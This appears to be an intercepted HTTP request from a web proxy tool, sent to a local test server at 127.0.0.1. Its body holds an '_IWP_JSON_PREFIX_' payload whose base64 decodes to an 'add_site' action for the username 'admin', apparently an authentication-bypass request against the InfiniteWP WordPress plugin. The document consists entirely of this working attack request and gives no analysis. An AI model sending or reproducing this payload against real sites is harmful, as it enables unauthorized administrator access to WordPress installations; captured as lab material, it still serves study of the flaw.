 Request to http://127.0.0.1:31337
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:31337
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent:
9 Accept: text
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: wp_wpfileupload_5b2dbabcbcf581dd4a9fba6cd728b7f5=DwY35D6Tq8NPp247F6kM6MS3gYZRfsSC
17
18
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 0
22
23 _IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=